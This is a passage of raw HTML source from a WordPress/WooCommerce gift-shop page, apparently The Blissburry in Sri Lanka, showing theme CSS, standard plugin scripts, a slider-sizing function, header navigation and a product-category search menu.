ul li .toggle,.widget_product_categories ul li.current > a,.widget_layered_nav ul li.current > a,.widget_layered_nav_filters ul li.current > a,.widget_rating_filter ul li.current > a,.widget_product_categories ul li.chosen > a,.widget_layered_nav_filters ul li.chosen > a,.widget_rating_filter ul li.chosen > a,.widget_layered_nav_filters ul li a::before,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover a,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a,ul.cart_list li .product-details a:hover,ul.product_list_widget li .product-details a:hover,ul.cart_list li a:hover,ul.product_list_widget li a:hover,.widget_shopping_cart .total .amount,.shipping_calculator h2,.cart_totals h2,.review-order.shop_table h2,.shipping_calculator h2 a,.cart_totals h2 a,.review-order.shop_table h2 a,.shop_table td.product-name,.product-subtotal .woocommerce-Price-amount,.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev,ul.products li.cat-has-icon:hover .thumb-info > i{color:#D4AF37 !important}ul.products li.product-default:hover .add-links .add_to_cart_button,ul.products li.product-default:hover .add-links .add_to_cart_read_more{background-color:#777 !important}.product-summary-wrap .single_add_to_cart_button:hover{color:#fff !important;background-color:#777 !important}.main-sidebar-menu .sidebar-menu > li.menu-item > a:hover{color:#d4af37 !important;background-color:#6b7a83 !important}.sidebar-menu .popup{background-color:#ffffff !important}.main-sidebar-menu .sidebar-menu > li.menu-item > a{color:#6b7a83 !important}.mega-menu > li.menu-item > a,.mega-menu .wide .popup li.sub > a,.header-side .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu .menu-custom-item a,.sidebar-menu .wide .popup li.sub > a,.porto-view-switcher .narrow li.menu-item > a{color:#6b7a83 !important}#header .header-top .top-links > li.menu-item > a{color:#fff !important}#header .header-top .top-links > li.menu-item > a:hover{color:#d4af37 !important}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff !important}#header.sticky-header .main-menu > li.menu-item > a:hover{color:#d4af37 !important}.sidebar-menu .narrow ul.sub-menu ul.sub-menu{background-color:#ffffff !important}.widget_sidebar_menu,.widget_sidebar_menu .widget-title,.sidebar .widget_wysija:not(.widget){border-radius:2px}.sidebar-content .wysija-paragraph{position:relative}.sidebar-content .wysija-paragraph:before{content:"\e01f";font-family:'Simple-Line-Icons';position:absolute;left:16px;top:11px;line-height:20px;font-size:15px;color:#05131c;z-index:1}.sidebar-content .widget_wysija .wysija-input{font-weight:600;font-size:12px;text-transform:uppercase;color:#05131c;padding-left:40px !important}.sidebar-content .widget_wysija .btn{font-family:'Oswald';background:#05131c;font-size:13px;text-transform:uppercase;letter-spacing:.005em}.sidebar-content .widget_wysija .btn:hover{color:#fff;opacity:.9}.sidebar-content .widget_wysija .widget-title{text-align:center}.sidebar-content .widget_wysija p:not(.wysija-paragraph){color:#4a505e}.porto-products .slider-title .line{display:none !important}.sidebar-content .widget_wysija h3{font-weight:700;font-size:17px;color:#05131c}.sidebar-content .widget_wysija .box-content{padding-bottom:35px}.sidebar-content .porto-recent-posts .post-meta > span:not(.meta-date){display:none}.sidebar-content .porto-recent-posts .post-item{position:relative;padding-top:28px}.sidebar-content .porto-recent-posts .post-meta{position:absolute;top:0;left:2px;white-space:nowrap}.sidebar-content .porto-recent-posts .meta-date{font-size:13px;font-weight:700;text-transform:uppercase;color:#0188cc}.sidebar-content .porto-recent-posts .meta-date i{display:none}.sidebar-content .porto-recent-posts h5{font-size:17px;margin-bottom:15px}.sidebar-content .porto-recent-posts .post-excerpt{color:#4a505e}.sidebar-content .porto-recent-posts .owl-dots{text-align:left;margin-left:7px}.sticky-header .main-menu-wrap .menu-left{width:125px}#header .header-contact{border-right-color:#0e95d9}#header .header-contact span{margin-top:-2px !important;display:inline-block;font-size:11px;font-weight:600;text-align:left;letter-spacing:0}#header .header-contact span b{font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0}.header-top .mega-menu.show-arrow>li.has-sub>*:after{color:#fff}#main-menu .mega-menu > li.menu-item{margin-right:30px}.mega-menu > li.menu-item > a > i,.mega-menu .menu-custom-block i:not(.tip-arrow){display:none}.sidebar-menu > li.menu-item > a > i,.sidebar-menu > li.menu-custom-item a > i{color:#838b90;margin-right:12px;position:relative;top:1px;display:inline-block}.sidebar-menu > li.menu-item:hover > a > i,.sidebar-menu > li.menu-item.active > a > i,.sidebar-menu > li.menu-custom-item a:hover > i{color:inherit}.sidebar-menu > li.menu-item.active > a{color:#fff}.sidebar-menu > li.menu-item.active{background:#788791}.sidebar-menu > li.menu-item.active + li.menu-item > a{border-top:none}.sidebar-menu .menu-custom-block a:hover{padding-left:28px;padding-right:28px}.widget_sidebar_menu .widget-title{padding:14px 28px}.sidebar-menu > li.menu-item > a,.sidebar-menu .menu-custom-block a{border-top-color:#e6ebee;margin-left:16px;margin-right:18px;padding:13px 12px 14px}#side-nav-panel .accordion-menu i,#side-nav-panel .menu-custom-block i{margin-right:10px;display:inline-block}.owl-carousel.nav-inside .owl-dots{position:absolute;bottom:20px}.owl-carousel.nav-inside-left .owl-dots{left:34px}.owl-carousel .owl-dots .owl-dot span{margin-left:3px;margin-right:3px;width:14px;height:14px;border:2px solid rgba(0,0,0,0.2);border-radius:8px;background:none}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{border-color:#05131c;background:none;position:relative}.owl-carousel .owl-dots .owl-dot.active span:after,.owl-carousel .owl-dots .owl-dot:hover span:after{content:'';position:absolute;left:3px;top:3px;right:3px;bottom:3px;background-color:#05131c;border-radius:20px}.home-banner-slider .owl-carousel .owl-dots .owl-dot.active span,.home-banner-slider .owl-carousel .owl-dots .owl-dot:hover span{border-color:#fff}.home-banner-slider .owl-carousel .owl-dots .owl-dot.active span:after,.home-banner-slider .owl-carousel .owl-dots .owl-dot:hover span:after{background-color:#fff}.sidebar-content .testimonial.testimonial-style-3 blockquote p,.sidebar-content .testimonial.testimonial-style-4 blockquote p,.sidebar-content .testimonial.testimonial-style-5 blockquote p{line-height:24px;letter-spacing:.001em}.sidebar-content .testimonial blockquote:before,.sidebar-content .testimonial blockquote:after{font-family:'Playfair Display';font-size:54px;color:#0188cc;font-weight:900}.sidebar-content .testimonial blockquote:after{transform:scaleY(-1)}.sidebar-content .testimonial blockquote{padding:15px 15px 15px 52px}.sidebar-content .testimonial .testimonial-author{margin-left:12px}.sidebar-content .testimonial{padding:20px 15px 10px}.sidebar-content .testimonial-author-thumbnail{margin-right:20px}.sidebar-content .sidebar-testimonial .owl-dots{left:64px;bottom:35px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#010204}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:2;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}ul.product_list_widget li .product-details a,.widget ul.product_list_widget li .product-details a{color:#5b5b5f;font-weight:400}.page .porto-separator .separator-line{background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent) !important}a.porto-btn-normal{padding-top:12px;padding-bottom:12px}.shop-features{position:relative}.shop-features .porto-u-heading-spacer{background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent);position:absolute;top:50%;width:100%}.shop-features .porto-u-headings-line{border:none !important}.shop-features .porto-u-main-heading > *{display:inline-block;background:#fff;position:relative;padding:0 12px !important}#footer .widget_wysija_cont form{max-width:none}#footer .widget_wysija_cont form > p:not(.wysija-paragraph){display:none}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px}#footer .widget_wysija_cont .wysija-submit{padding-left:20px;padding-right:20px}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #3d3d38}html #topcontrol{width:40px;height:40px;right:15px}#footer .follow-us .share-links a{box-shadow:none;font-size:15px;width:37px;height:37px}@media (min-width:992px){#footer .footer-bottom .container .footer-center{text-align:right;padding-right:0}}#footer .widget{margin-bottom:20px}#footer .widget + .widget{margin-top:20px}#footer .widget.contact-info i{display:none}.widget.contact-info .contact-info-block .contact-details strong{line-height:1em}.widget.contact-info .contact-info-block .contact-details strong,.widget.contact-info .contact-info-block .contact-details span{padding-left:0}.newsletter-popup-form .formError .formErrorContent{color:#fff !important;width:165px}.newsletter-popup-form .wysija-submit:hover{background:#e6e6e6}.newsletter-popup-form{position:relative;max-width:700px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat;background-size:cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:none}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:20px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .wysija-submit{background:#fff;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.rtl .newsletter-popup-form .wysija-paragraph{float:right;text-align:right}.rtl .newsletter-popup-form .wysija-submit{border-radius:5px 0 0 5px;float:right;margin-right:-2px;margin-left:0}.rtl .newsletter-popup-form .wysija-input{border-radius:0 5px 5px 0}.rtl #topcontrol{left:15px}.rtl #main-menu .mega-menu > li.menu-item{margin-left:30px;margin-right:0}.rtl .sidebar-menu > li.menu-item > a > i,.rtl .sidebar-menu > li.menu-custom-item a > i{margin-right:0;margin-left:12px}.rtl #side-nav-panel .accordion-menu i,.rtl #side-nav-panel .menu-custom-block i{margin-right:0;margin-left:10px}.rtl .sidebar-content .testimonial blockquote{padding-right:52px;padding-left:15px}.rtl .sidebar-content .porto-recent-posts .post-meta{left:auto;right:2px}.rtl .sidebar-content .porto-recent-posts .owl-dots{text-align:right}.rtl .sidebar-content .widget_wysija .wysija-input{padding-left:12px;padding-right:40px}.rtl .widget.widget_wysija .wysija-paragraph:before{left:auto;right:16px}.rtl .widget.contact-info .contact-info-block .contact-details strong,.rtl .widget.contact-info .contact-info-block .contact-details span{padding-right:0}@media (min-width:992px){.rtl #footer .footer-bottom .container .footer-center{text-align:left}}.main-sidebar-menu .sidebar-menu .narrow .menu-item:hover > a{background-color:#788791 !important;color:#d4af37 !important}a.share-whatsapp,.share-links a{display:inline-block !important}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/ie.css?ver=6.5.7' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://www.theblissburry.com/wp-content/themes/porto-child/style.css?ver=6.5.7' media='all' />
<script src="https://www.theblissburry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2" id="tp-tools-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2" id="revmin-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theblissburry.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.theblissburry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theblissburry.com/wp-json/wp/v2/product_cat/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theblissburry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-love-anniversary-flowers term-106 wp-embed-responsive full blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-separate header-1 sticky-menu-header logo-overlay-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<span class="welcome-msg">WELCOME TO THE BLISSBURRY!</span><span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li id="nav-menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/about-us/">About Us</a></li>
<li id="nav-menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/wishlist/">My Wishlist</a></li>
<li id="nav-menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/site-map/">Site Map</a></li>
<li id="nav-menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.theblissburry.com/my-account/">Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
						<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" class="overlay-logo">
			<img class="img-responsive" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-1.jpg" alt="The Blissburry" style="max-width:250px;" />		</a>
				<div class="logo">
		<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-2.jpg" alt="The Blissburry" />	</a>
			</div>
					</div>
			<div class="header-center">
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><span>CALL US NOW<br><b>+94 778 64 44 64</b></span></div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container  hide-sticky-content">
									<div class="menu-left">
								<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" class="overlay-logo">
			<img class="img-responsive" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-1.jpg" alt="The Blissburry" style="max-width:250px;" />		</a>
				<div class="logo">
		<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" >
		<img class="img-responsive standard-logo retina-logo" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-2.jpg" alt="The Blissburry" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-the-blissburry" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/cakes/">Cakes</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2037" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/">All Cakes</a></li>
	<li id="nav-menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/best-seller-cakes/">Best Seller</a></li>
	<li id="nav-menu-item-2039" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/birthday-cakes/">Birthday</a></li>
	<li id="nav-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/kids-birthday-cakes/">Kids&#8217; Birthday Cakes</a></li>
	<li id="nav-menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/love-anniversary-cakes/">Love / Anniversary</a></li>
	<li id="nav-menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/naked-cakes/">Naked / Fresh Floral Cakes</a></li>
	<li id="nav-menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/printed-cakes/">Printed Cakes</a></li>
